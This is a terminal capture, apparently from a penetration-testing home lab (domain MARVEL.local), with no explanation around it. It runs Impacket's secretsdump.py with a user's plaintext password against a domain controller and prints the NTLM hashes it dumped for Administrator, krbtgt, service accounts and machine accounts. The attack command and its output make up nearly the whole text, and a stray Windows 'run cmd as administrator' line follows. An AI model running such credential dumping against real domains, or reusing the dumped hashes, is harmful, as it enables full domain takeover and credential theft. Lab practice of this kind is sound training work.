 ┌──(kali㉿kali)-[~/Downloads]
└─$ secretsdump.py MARVEL.local/hawkeye:'password1@'@192.168.11.139 -just-dc-ntlm
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:83414a69a47afeec7e3a37d05a81dc3b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:10a6b9281a0996db1405c2920dd75875:::
MARVEL.local\tstark:1103:aad3b435b51404eeaad3b435b51404ee:83414a69a47afeec7e3a37d05a81dc3b:::
MARVEL.local\SQLService:1104:aad3b435b51404eeaad3b435b51404ee:6ad3d9739889966bec64991d5fede68f:::
MARVEL.local\fcastle:1105:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
MARVEL.local\pparker:1106:aad3b435b51404eeaad3b435b51404ee:21c43940b4e376ba4e7801d714cba378:::
hawkeye:1602:aad3b435b51404eeaad3b435b51404ee:1204c7749230287b40342a3c08b2a38e:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:9d6dc92ab414969f06334a82388987d4:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:680127b8c55ceffcc8551cbfe8e1c638:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:aea0c7d2b0887e28b0d3448f7e1b4fdc:::
[*] Cleaning up...
start / run / cmd (as administrator)